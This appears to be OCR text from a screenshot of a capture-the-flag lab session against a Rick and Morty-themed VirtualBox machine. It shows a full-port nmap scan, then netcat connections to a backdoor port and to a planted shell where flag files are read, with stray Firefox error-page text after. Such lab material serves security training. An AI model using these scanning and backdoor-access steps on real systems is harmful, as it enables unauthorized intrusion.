 root@gaoteng17:~# nmap -p- -T4 192.168.1.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-24 22:28 EDT
Nmap scan report for 192.168.1.115
Host is up (0.00043s latency).
Not shown: 65528 closed ports
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
9090/tcp  open  zeus-admin
13337/tcp open  unknown
22222/tcp open  easyengine
60000/tcp open  unknown
MAC Address: 08:00:27:F9:DB:41 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
root@gaoteng17:~# nc 192.168.1.115 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points
root@gaoteng17:~# nc 192.168.1.115 60000
Welcome to Ricks half baked reverse shell...
# ls
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
# ^C
root@gaoteng17:~#
Mozilla Firefox
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Unable to connect
Firefox can't establish a connection to the server at
192.168.1.115:60000.
Try again
few moments.
If you are unable to load any pages, check your computer's
connection.
If your computer or network is protected by a firewall or proxy,
that Firefox is permitted to access the Web.
Try Again